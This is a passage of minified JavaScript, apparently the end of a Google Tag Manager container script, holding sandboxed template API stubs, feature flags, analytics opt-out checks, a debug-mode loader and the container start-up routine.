a.canonicalContainerId||"_"+(a.scriptContainerId||((b=a.destinations)==null?void 0:b[0]))}}var Jy=function(a){if(Hy)return[];var b=[],c=Iy();c&&b.push(["pcid",c]);a.Sa&&(Hy=!0,b.length&&a.mc());return b};function Ky(a){if(a.scriptSource){var b;try{var c;b=(c=Sc())==null?void 0:c.getEntriesByType("resource")}catch(k){}if(b){for(var d={},e=0;e<b.length;++e){var f=b[e],g=f.initiatorType;if(g==="script"&&f.name===a.scriptSource)return{Uj:e,Vj:d};d[g]=1+(d[g]||0)}O(146)}else O(145)}}
function Ly(){var a=Tj();if(!a)O(144);else if(a.canonicalContainerId){var b=Ky(a);if(b)if(T(44))Dk("rtg",String(a.canonicalContainerId)),Dk("rlo",String(b.Uj)),Dk("slo",String(b.Vj.script||"0")),T(68)&&(Dk("hlo",a.htmlLoadOrder||Bj(a)),Dk("lst",String(a.loadScriptType||Cj(a))));else{var c=!1;hk.push(function(d){if(c)return[];d.Sa&&(c=!0);d.mc();var e=[["rtg",String(a.canonicalContainerId)],["rlo",String(b.Uj)],["slo",String(b.Vj.script||"0")]];T(68)&&(e.push(["hlo",a.htmlLoadOrder||Bj(a)]),e.push(["lst",
String(a.loadScriptType||Cj(a))]));return e})}}};
var fz=function(){};var gz=function(){};gz.prototype.toString=function(){return"undefined"};var hz=new gz;function oz(a,b){function c(g){var k=U(g),m=cj(k,"protocol"),n=cj(k,"host",!0),p=cj(k,"port"),q=cj(k,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function pz(a){return qz(a)?1:0}
function qz(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=h(a,{});h({arg1:c[d],any_of:void 0},e);if(pz(e))return!0}return!1}switch(a["function"]){case "_cn":return pg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<lg.length;g++){var k=lg[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return mg(b,c);case "_eq":return qg(b,c);case "_ge":return rg(b,c);case "_gt":return tg(b,c);case "_lc":return String(b).split(",").indexOf(String(c))>=
0;case "_le":return sg(b,c);case "_lt":return ug(b,c);case "_re":return og(b,c,a.ignore_case);case "_sw":return vg(b,c);case "_um":return oz(b,c)}return!1};function rz(){var a;a=a===void 0?"":a;var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(1))?String(data.blob[1]):a};function sz(){var a=[["cv",T(81)?rz():"1"],["rv",ii.Kg],["tc",jf.filter(function(b){return b}).length]];ii.ie&&a.push(["x",ii.ie]);Bi.j&&a.push(["tag_exp",Bi.j]);return a};function tz(){var a=Gl();return a.length?[["exp_geo",a]]:[]}var uz;function vz(){try{uz!=null||(uz=(new Intl.DateTimeFormat).resolvedOptions().timeZone)}catch(b){}var a;return((a=uz)==null?0:a.length)?[["exp_tz",uz]]:[]};function wz(){return!1}function xz(){var a={};return function(b,c,d){}};function yz(){var a=zz;return function(b,c,d){var e=d&&d.event;Az(c);var f=Ib(b,"__cvt_")?void 0:1,g=new cb;z(c,function(r,t){var u=gd(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.j.j.D=Df();var k={zj:Rf(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,ne:e!==void 0?function(r){e.ic.ne(r)}:void 0,wb:function(){return b},log:function(){},tl:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Cm:!!ew(b,3),originalEventData:e==null?
void 0:e.originalEventData};e&&e.cachedModelValues&&(k.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(wz()){var m=xz(),n,p;k.Ra={Nh:[],oe:{},xb:function(r,t,u){t===1&&(n=r);t===7&&(p=u);m(r,t,u)},If:dh()};k.log=function(r){var t=Aa.apply(1,arguments);n&&m(n,4,{level:r,source:p,message:t})}}var q=De(a,k,[b,g]);a.j.j.D=void 0;q instanceof Ha&&q.type==="return"&&(q=q.data);return J(q,void 0,f)}}
function Az(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;qb(b)&&(a.gtmOnSuccess=function(){I(b)});qb(c)&&(a.gtmOnFailure=function(){I(c)})};function Bz(a,b){var c=this;}Bz.T="addConsentListener";var Cz=!1;function Dz(a){for(var b=0;b<a.length;++b)if(Cz)try{a[b]()}catch(c){O(77)}else a[b]()}function Ez(a,b,c){var d=this,e;return e}Ez.J="internal.addDataLayerEventListener";function Fz(a,b,c){}Fz.T="addDocumentEventListener";function Gz(a,b,c,d){}Gz.T="addElementEventListener";function Hz(a){return a.F.j};function Iz(a){}Iz.T="addEventCallback";
function Yz(a){}Yz.J="internal.addFormAbandonmentListener";function Zz(a,b,c,d){}
Zz.J="internal.addFormData";var $z={},aA=[],bA={},cA=0,dA=0;
function kA(a,b){}kA.J="internal.addFormInteractionListener";
function rA(a,b){}rA.J="internal.addFormSubmitListener";
function wA(a){}wA.J="internal.addGaSendListener";function xA(a){if(!a)return{};var b=a.tl;return Cw(b.type,b.index,b.name)}function yA(a){return a?{originatingEntity:xA(a)}:{}};function GA(a){var b=ji.zones;return b?b.getIsAllowedFn(Ij(),a):function(){return!0}}
function HA(){hw(Pj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ji.zones;return c?c.isActive(Ij(),b):!0});fw(Pj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return GA(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var IA=function(a,b){this.tagId=a;this.qe=b};
function JA(a,b){var c=this,d;return d}
JA.J="internal.loadGoogleTag";function KA(a){return new Zc("",function(b){var c=this.evaluate(b);if(c instanceof Zc)return new Zc("",function(){var d=Aa.apply(0,arguments),e=this,f=h(Hz(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(m){return e.evaluate(m)}),k=Na(this.F);k.j=f;return c.fb.apply(c,[k].concat(qa(g)))})})};function LA(a,b,c){var d=this;}LA.J="internal.addGoogleTagRestriction";var MA={},NA=[];
function UA(a,b){}
UA.J="internal.addHistoryChangeListener";function VA(a,b,c){}VA.T="addWindowEventListener";function WA(a,b){return!0}WA.T="aliasInWindow";function XA(a,b,c){}XA.J="internal.appendRemoteConfigParameter";function YA(a){var b;return b}YA.T="callInWindow";function ZA(a){}ZA.T="callLater";function $A(a){}$A.J="callOnDomReady";function aB(a){}aB.J="callOnWindowLoad";function bB(a,b){var c;return c}bB.J="internal.computeGtmParameter";function cB(a){var b;return b}cB.J="internal.copyFromCrossContainerData";function dB(a,b){var c;var d=gd(c,this.F,Ib(Hz(this).wb(),"__cvt_")?2:1);d===void 0&&c!==void 0&&O(45);return d}dB.T="copyFromDataLayer";
function eB(a){var b=void 0;return b}eB.J="internal.copyFromDataLayerCache";function fB(a){var b;return b}fB.T="copyFromWindow";function gB(a){var b=void 0;return gd(b,this.F,1)}gB.J="internal.copyKeyFromWindow";function hB(a,b){var c;return c}hB.J="internal.copyPreHit";function iB(a,b){var c=null;return gd(c,this.F,2)}iB.T="createArgumentsQueue";function jB(a){return gd(function(c){var d=Mw();if(typeof c==="function")d(function(){c(function(f,g,k){var m=Mw(),n=m&&m.getByName&&
m.getByName(f);return Mk(G.gaplugins.Linker,n).decorate(g,k)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.F,1)}jB.J="internal.createGaCommandQueue";function kB(a){return gd(function(){if(!qb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.F,Ib(Hz(this).wb(),
"__cvt_")?2:1)}kB.T="createQueue";function lB(a,b){var c=null;return c}lB.J="internal.createRegex";function mB(){var a={};return a};function nB(a){}nB.J="internal.declareConsentState";function oB(a){var b="";return b}oB.J="internal.decodeUrlHtmlEntities";function pB(a,b,c){var d;return d}pB.J="internal.decorateUrlWithGaCookies";function qB(a){var b;
return b}qB.J="internal.detectUserProvidedData";
function uB(a,b){return b}uB.J="internal.enableAutoEventOnClick";
function CB(a,b){return b}CB.J="internal.enableAutoEventOnElementVisibility";function DB(){}DB.J="internal.enableAutoEventOnError";var EB={},FB=[],GB={},HB=0,IB=0;
function OB(a,b){var c=this;return b}OB.J="internal.enableAutoEventOnFormInteraction";
function TB(a,b){var c=this;return b}TB.J="internal.enableAutoEventOnFormSubmit";
function YB(){var a=this;}YB.J="internal.enableAutoEventOnGaSend";var ZB={},$B=[];
function gC(a,b){var c=this;return b}gC.J="internal.enableAutoEventOnHistoryChange";var hC=["http://","https://","javascript:","file://"];
function lC(a,b){var c=this;return b}lC.J="internal.enableAutoEventOnLinkClick";var mC,nC;
function yC(a,b){var c=this;return b}yC.J="internal.enableAutoEventOnScroll";function zC(a){return function(){if(a.wh&&a.yh>=a.wh)a.Gf&&G.clearInterval(a.Gf);else{a.yh++;var b=Db();sy({event:a.eventName,"gtm.timerId":a.Gf,"gtm.timerEventNumber":a.yh,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wh,"gtm.timerStartTime":a.Zj,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Zj,"gtm.triggers":a.Sm})}}}
function AC(a,b){
return b}AC.J="internal.enableAutoEventOnTimer";var jc=ka(["data-gtm-yt-inspected-"]),CC=["www.youtube.com","www.youtube-nocookie.com"],DC,EC=!1;
function OC(a,b){var c=this;return b}OC.J="internal.enableAutoEventOnYouTubeActivity";function PC(a,b){K(this.getName(),["booleanExpression:!string","context:?PixieMap"],arguments);var c=b?J(b):{},d=a,e=!1;return e}PC.J="internal.evaluateBooleanExpression";var QC;function RC(a){var b=!1;return b}RC.J="internal.evaluateMatchingRules";var zD=function(){var a=!0;Tn(7)&&Tn(9)&&Tn(10)||(a=!1);return a};function uE(a,b,c,d){}uE.J="internal.executeEventProcessor";function vE(a){var b;return gd(b,this.F,1)}vE.J="internal.executeJavascriptString";function wE(a){var b;return b};var xE=null;
function yE(){var a=new cb;return a}
yE.T="getContainerVersion";function zE(a,b){b=b===void 0?!0:b;var c;return c}zE.T="getCookieValues";function AE(){return Gl()}AE.J="internal.getCountryCode";function BE(){var a=[];return gd(a)}BE.J="internal.getDestinationIds";function CE(a,b){var c=null;return c}CE.J="internal.getElementAttribute";function DE(a){var b=null;return b}DE.J="internal.getElementById";function EE(a){var b="";return b}EE.J="internal.getElementInnerText";function FE(a,b){var c=null;return c}FE.J="internal.getElementProperty";function GE(a){var b;return b}GE.J="internal.getElementValue";function HE(a){var b=0;return b}HE.J="internal.getElementVisibilityRatio";function IE(a){var b=null;return b}IE.J="internal.getElementsByCssSelector";
function JE(a){var b;K(this.getName(),["keyPath:!string"],arguments);N(this,"read_event_data",a);var c;a:{var d=a,e=Hz(this).originalEventData;if(e){for(var f=e,g={},k={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(m);t!==r.length-1&&n.push(k)}q!==p.length-1&&n.push(g)}for(var w=[],x="",y=na(n),B=y.next();!B.done;B=
y.next()){var A=B.value;A===m?(w.push(x),x=""):x=A===g?x+"\\":A===k?x+".":x+A}x&&w.push(x);for(var D=na(w),E=D.next();!E.done;E=D.next()){if(f==null){c=void 0;break a}f=f[E.value]}c=f}else c=void 0}b=gd(c,this.F,1);return b}JE.J="internal.getEventData";var KE={};KE.enableAWFledge=T(23);KE.enableAdsConversionValidation=T(14);KE.enableAutoPiiOnPhoneAndAddress=T(22);KE.enableCachedEcommerceData=T(29);KE.enableCcdPreAutoPiiDetection=T(30);KE.enableCloudRecommentationsErrorLogging=T(31);KE.enableCloudRecommentationsSchemaIngestion=T(32);KE.enableCloudRetailInjectPurchaseMetadata=T(34);KE.enableCloudRetailLogging=T(33);KE.enableCloudRetailPageCategories=T(35);KE.enableConsentDisclosureActivity=T(36);KE.enableConversionMarkerPageViewRename=T(38);
KE.enableDCFledge=T(41);KE.enableDecodeUri=T(57);KE.enableDeferAllEnhancedMeasurement=T(42);KE.enableDmaBlockDisclosure=T(46);KE.enableEuidAutoMode=T(50);KE.enableFormSkipValidation=T(54);KE.enableUrlDecodeEventUsage=T(80);KE.enableZoneConfigInChildContainers=T(83);KE.ignoreServerMacroInGoogleSignal=T(86);KE.useEnableAutoEventOnFormApis=T(91);KE.autoPiiEligible=Ll();function LE(){return gd(KE)}LE.J="internal.getFlags";function ME(){return new dd(hz)}ME.J="internal.getHtmlId";function NE(a,b){var c;return c}NE.J="internal.getProductSettingsParameter";function OE(a,b){var c;return c}OE.T="getQueryParameters";function PE(a,b){var c;return c}PE.T="getReferrerQueryParameters";function QE(a){var b="";return b}QE.T="getReferrerUrl";function RE(){return Hl()}RE.J="internal.getRegionCode";function SE(a,b){var c;return c}SE.J="internal.getRemoteConfigParameter";function TE(a){var b="";return b}TE.T="getUrl";function UE(){N(this,"get_user_agent");return rc.userAgent}UE.J="internal.getUserAgent";function bF(){return G.gaGlobal=G.gaGlobal||{}}var cF=function(){var a=bF();a.hid=a.hid||ub();return a.hid},dF=function(a,b){var c=bF();if(c.vid==void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};var OF=function(a){this.D=a;this.H="";this.j=this.D},PF=function(a,b){a.j=b;return a},QF=function(a,b){a.K=b;return a};function RF(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function SF(a,b,c){if(a){var d=a||[];if(Array.isArray(d))for(var e=Xa(b)?b:{},f=na(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var AG=window,BG=document,CG=function(a){var b=AG._gaUserPrefs;if(b&&b.ioo&&b.ioo()||BG.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&AG["ga-disable-"+a]===!0)return!0;try{var c=AG.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(p){}for(var d=[],e=String(BG.cookie).split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k=="AMP_TOKEN"){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&(m=decodeURIComponent(m));d.push(m)}}for(var n=
0;n<d.length;n++)if(d[n]=="$OPT_OUT")return!0;return BG.getElementById("__gaOptOutExtension")?!0:!1};function MG(a){z(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[P.g.cb]||{};z(b,function(c){c.charAt(0)==="_"&&delete b[c]})};var qH=function(a,b){};function pH(a,b){var c=function(){};return c}
function rH(a,b,c){};var sH=pH;function uH(a,b,c){var d=this;}uH.J="internal.gtagConfig";function vH(){var a={};return a};
function xH(a,b){}xH.T="gtagSet";function yH(a,b){}yH.T="injectHiddenIframe";function zH(a,b,c,d,e){}zH.J="internal.injectHtml";var DH={};
function FH(a,b,c,d){}var GH={dl:1,id:1},HH={};
function IH(a,b,c,d){}FH.T="injectScript";IH.J="internal.injectScript";function JH(a){var b=!0;return b}JH.T="isConsentGranted";function KH(){return Jl()}KH.J="internal.isDmaRegion";function LH(a){var b=!1;return b}LH.J="internal.isEntityInfrastructure";function MH(){var a=Zg(function(b){Hz(this).log("error",b)});a.T="JSON";return a};function NH(a){var b=void 0;return gd(b)}NH.J="internal.legacyParseUrl";function OH(){return!1}
var PH={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function QH(){}QH.T="logToConsole";function RH(a,b){}RH.J="internal.mergeRemoteConfig";function SH(a,b,c){c=c===void 0?!0:c;var d=[];return gd(d)}SH.J="internal.parseCookieValuesFromString";function TH(a){var b=void 0;return b}TH.T="parseUrl";function UH(a){}UH.J="internal.processAsNewEvent";function VH(a,b,c){var d;return d}VH.J="internal.pushToDataLayer";function WH(a){var b=!1;return b}WH.T="queryPermission";function XH(){var a="";return a}XH.T="readCharacterSet";function YH(){return ii.Ya}YH.J="internal.readDataLayerName";function ZH(){var a="";return a}ZH.T="readTitle";function $H(a,b){var c=this;}$H.J="internal.registerCcdCallback";function aI(a){return!0}
aI.J="internal.registerDestination";var bI=["config","event","get","set"];function cI(a,b,c){}cI.J="internal.registerGtagCommandListener";function dI(a,b){var c=!1;return c}dI.J="internal.removeDataLayerEventListener";function eI(a,b){}
eI.J="internal.removeFormData";function fI(){}fI.T="resetDataLayer";function gI(a,b,c,d){}gI.J="internal.sendGtagEvent";function hI(a,b,c){}hI.T="sendPixel";function iI(a,b){}iI.J="internal.setAnchorHref";function jI(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;return f}jI.T="setCookie";function kI(a){}kI.J="internal.setCorePlatformServices";function lI(a,b){}lI.J="internal.setDataLayerValue";function mI(a){}mI.T="setDefaultConsentState";function nI(a,b){}nI.J="internal.setDelegatedConsentType";function oI(a,b){}oI.J="internal.setFormAction";function pI(a,b,c){}pI.J="internal.setInCrossContainerData";function qI(a,b,c){return!1}qI.T="setInWindow";function rI(a,b,c){}rI.J="internal.setProductSettingsParameter";function sI(a,b,c){}sI.J="internal.setRemoteConfigParameter";function tI(a,b,c,d){var e=this;}tI.T="sha256";function uI(a,b,c){}
uI.J="internal.sortRemoteConfigParameters";function vI(a,b){var c=void 0;return c}vI.J="internal.subscribeToCrossContainerData";var wI={},xI={};wI.getItem=function(a){var b=null;return b};wI.setItem=function(a,b){};
wI.removeItem=function(a){};wI.clear=function(){};wI.T="templateStorage";function yI(a,b){var c=!1;return c}yI.J="internal.testRegex";function zI(a){var b;return b};function AI(a){var b;return b}AI.J="internal.unsiloId";function BI(a,b){var c;return c}BI.J="internal.unsubscribeFromCrossContainerData";function CI(a){}CI.T="updateConsentState";var DI;function EI(a,b,c){DI=DI||new jh;DI.add(a,b,c)}function FI(a,b){var c=DI=DI||new jh;if(c.D.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.j.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.D[a]=qb(b)?Gg(a,b):Hg(a,b)}
function GI(){return function(a){var b;var c=DI;if(c.j.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=!1,f=this.F.j;if(f){var g=f.wb();if(g){g.indexOf("__cvt_")!==0&&(e=!0);}}else e=!0;d=e}if(d){var k=c.D.hasOwnProperty(a)?c.D[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var HI=function(){var a=function(c){return FI(c.J,c)},b=function(c){return EI(c.T,c)};b(Bz);b(Iz);b(WA);b(YA);b(ZA);b(dB);b(fB);b(iB);b(kB);b(yE);b(zE);b(OE);b(PE);b(QE);b(TE);b(xH);b(yH);b(FH);b(JH);b(QH);b(TH);b(WH);b(XH);b(ZH);b(hI);b(jI);b(mI);b(qI);b(tI);b(wI);b(CI);b(MH());EI("Math",Lg());EI("Object",hh);EI("TestHelper",lh());EI("assertApi",Ig);EI("assertThat",Jg);EI("decodeUri",Ng);EI("decodeUriComponent",Og);EI("encodeUri",Pg);EI("encodeUriComponent",Qg);EI("fail",Vg);EI("generateRandom",
Wg);EI("getTimestamp",Xg);EI("getTimestampMillis",Xg);EI("getType",Yg);EI("makeInteger",$g);EI("makeNumber",ah);EI("makeString",bh);EI("makeTableMap",ch);EI("mock",fh);EI("fromBase64",wE,!("atob"in G));EI("localStorage",PH,!OH());EI("toBase64",zI,!("btoa"in G));a(Ez);a(Zz);a(kA);a(rA);a(wA);a(LA);a(UA);a(XA);a($A);a(aB);a(bB);a(cB);a(eB);a(gB);a(hB);a(jB);a(lB);a(nB);a(oB);a(pB);a(qB);a(uB);a(CB);a(DB);a(OB);a(TB);a(YB);a(gC);a(lC);a(yC);a(AC);a(OC);a(PC);a(RC);a(uE);a(vE);a(AE);a(BE);a(CE);a(DE);
a(EE);a(FE);a(GE);a(HE);a(IE);a(JE);a(LE);a(ME);a(NE);a(RE);a(SE);a(uH);a(zH);a(IH);a(KH);a(LH);a(NH);a(JA);a(RH);a(SH);a(UH);a(VH);a(YH);a($H);a(aI);a(cI);a(dI);a(eI);a(gI);a(iI);a(kI);a(lI);a(nI);a(oI);a(pI);a(rI);a(sI);a(uI);a(vI);a(yI);a(AI);a(BI);FI("internal.CrossContainerSchema",mB());FI("internal.GtagSchema",vH());EI("mockObject",gh);return GI()};var zz;function II(){zz.j.j.K=function(a,b,c){ji.SANDBOXED_JS_SEMAPHORE=ji.SANDBOXED_JS_SEMAPHORE||0;ji.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ji.SANDBOXED_JS_SEMAPHORE--}}}function JI(a){a&&z(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");yi[e]=yi[e]||[];yi[e].push(b)}})};var KI=encodeURI,Y=encodeURIComponent,LI=Array.isArray,MI=function(a,b,c){Ec(a,b,c)},NI=function(a,b){if(!a)return!1;var c=cj(U(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)==f)return!0}}return!1},OI=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&
a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var XI=G.clearTimeout,YI=G.setTimeout,ZI=function(a,b,c){if(lo()){b&&I(b)}else return Bc(a,b,c)},$I=function(){return G.location.href},aJ=function(a,b){return Ii(a,b||2)},bJ=function(a,b){G[a]=b},cJ=function(a,b,c){b&&(G[a]===void 0||c&&!G[a])&&(G[a]=b);return G[a]},dJ=function(a,b){if(lo()){b&&I(b)}else Dc(a,b)};
var eJ={};var Z={securityGroups:{}};Z.securityGroups.dee=["google"],Z.__dee=function(){return""},Z.__dee.C="dee",Z.__dee.isVendorTemplate=!0,Z.__dee.priorityOverride=0,Z.__dee.isInfrastructure=!1,Z.__dee.runInSiloedMode=!1;



Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.C="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data.runInSiloedMode=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!l(g))throw e(f,{key:g},"Key must be a string.");
if(c!=="any"){try{if(c==="specific"&&g!=null&&kg(g,d))return}catch(k){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},N:a}})}();

Z.securityGroups.asprv=["google"],Z.__asprv=function(a){a.vtp_gtmOnSuccess()},Z.__asprv.C="asprv",Z.__asprv.isVendorTemplate=!0,Z.__asprv.priorityOverride=0,Z.__asprv.isInfrastructure=!1,Z.__asprv.runInSiloedMode=!1;
















var fJ={};fJ.dataLayer=Ji;fJ.callback=function(a){xi.hasOwnProperty(a)&&qb(xi[a])&&xi[a]();delete xi[a]};fJ.bootstrap=0;fJ._spx=!1;
function gJ(){ji[Nj()]=ji[Nj()]||fJ;Yj();ck()||z(dk(),function(d,e){uw(d,e.transportUrl,e.context);O(92)});Gb(yi,Z.securityGroups);var a=Rj(Sj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;c!==2&&c!==4&&c!==3||O(142);qf=Hf}
(function(a){function b(){n=H.documentElement.getAttribute("data-tag-assistant-present");Dy(n)&&(m=k.Vi)}function c(){m&&uc?g(m):a()}if(!G["__TAGGY_INSTALLED"]){var d=!1;if(H.referrer){var e=U(H.referrer);d=ej(e,"host")==="cct.google"}if(!d){var f=xo("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(G["__TAGGY_INSTALLED"]=!0,Bc("https://cct.google/taggy/agent.js"))}var g=function(u){var v="GTM",w="GTM";oi&&(v="OGT",w="GTAG");var x=G["google.tagmanager.debugui2.queue"];x||(x=
[],G["google.tagmanager.debugui2.queue"]=x,Bc("https://"+ii.Ed+"/debug/bootstrap?id="+Nf.ctid+"&src="+w+"&cond="+u+"&gtm="+no()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:uc,containerProduct:v,debug:!1,id:Nf.ctid,targetRef:{ctid:Nf.ctid,isDestination:Gj.fe},aliases:Jj(),destinations:Mj()}};y.data.resume=function(){a()};ii.lk&&(y.data.initialPublish=!0);x.push(y)},k={Fk:1,Xi:2,mj:3,ai:4,Vi:5};k[k.Fk]="GTM_DEBUG_LEGACY_PARAM";k[k.Xi]="GTM_DEBUG_PARAM";k[k.mj]="REFERRER";k[k.ai]="COOKIE";k[k.Vi]="EXTENSION_PARAM";
var m=void 0,n=void 0,p=cj(G.location,"query",!1,void 0,"gtm_debug");Dy(p)&&(m=k.Xi);if(!m&&H.referrer){var q=U(H.referrer);ej(q,"host")==="tagassistant.google.com"&&(m=k.mj)}if(!m){var r=xo("__TAG_ASSISTANT");r.length&&r[0].length&&(m=k.ai)}m||b();if(!m&&Ey(n)){var t=!1;Fc(H,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);G.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){try{Wj();if(T(64)){}Tl().D();
Qn();rm();var a=Pj();if(Ej().canonical[a]){var b=ji.zones;b&&b.unregisterChild(Ij());gw().removeExternalRestrictions(Pj());}else{a:{}Bi.j=
"0";Bi.D=Bi.H;Bi.K="";Bi.Z="ad_storage|analytics_storage|ad_user_data|ad_personalization";Bi.O="ad_storage|analytics_storage|ad_user_data";Bi.Pa="";rw();for(var c=data.resource||{},d=c.macros||
[],e=0;e<d.length;e++)ff.push(d[e]);for(var f=c.tags||[],g=0;g<f.length;g++)jf.push(f[g]);for(var k=c.predicates||[],m=0;m<k.length;m++)hf.push(k[m]);for(var n=c.rules||[],p=0;p<n.length;p++){for(var q=n[p],r={},t=0;t<q.length;t++){var u=q[t][0];r[u]=Array.prototype.slice.call(q[t],1);u!=="if"&&u!=="unless"||pf(r[u])}gf.push(r)}lf=Z;mf=pz;Jf=new Qf;var v=data.sandboxed_scripts,w=data.security_groups;a:{var x=data.runtime||[],y=data.runtime_lines;zz=new Be;II();ef=yz();var B=zz,A=HI(),D=new Zc("require",
A);D.Mb();B.j.j.set("require",D);for(var E=[],C=0;C<x.length;C++){var F=x[C];if(!Array.isArray(F)||F.length<3){if(F.length===0)continue;break a}y&&y[C]&&y[C].length&&Af(F,y[C]);try{zz.execute(F),T(73)&&wj&&F[0]===50&&E.push(F[1])}catch(Da){}}T(73)&&(rf=E)}if(v&&v.length)for(var M=["sandboxedScripts"],L=0;L<v.length;L++){var S=v[L].replace(/^_*/,"");yi[S]=M}JI(w);gJ();if(!si)for(var V=Jl()?Di(Bi.O):Di(Bi.Z),ba=0;ba<fm.length;ba++){var aa=fm[ba],Q=aa,oa=V[aa]?"granted":"denied";Ol().implicit(Q,oa)}Cy();
vw=!1;ww=0;if(H.readyState==="interactive"&&!H.createEventObject||H.readyState==="complete")yw();else{Fc(H,"DOMContentLoaded",yw);Fc(H,"readystatechange",yw);if(H.createEventObject&&H.documentElement.doScroll){var ma=!0;try{ma=!G.frameElement}catch(Da){}ma&&zw()}Fc(G,"load",yw)}hy=!1;H.readyState==="complete"?jy():Fc(G,"load",jy);wj&&(ik(xk),
G.setInterval(wk,864E5),ik(sz),ik(Zw),ik(Uu),ik(hn),ik(jx),ik(Dt),T(73)&&(ik(dx),ik(ex),ik(fx)),T(60)&&(ik(tz),ik(vz)));if(xj){Lk();Om();zl();Ly();T(44)||hk.push(Dl);T(44)||hk.push(Ex);if(T(44)){var za=Iy();za&&Dk("pcid",za)}else hk.push(Jy);T(28)&&(T(44)?(Dk("bt",String(Bi.H?2:qi?1:0)),Dk("ct",String(Bi.H?0:qi?1:lo()?2:3))):hk.push(Gy))}fz();El(1);HA();wi=
Db();fJ.bootstrap=wi;if(T(64)){}}}catch(Da){if(El(4),wj){var Ma=qk(!1,!0,!0);Ec(Ma)}}});

})()

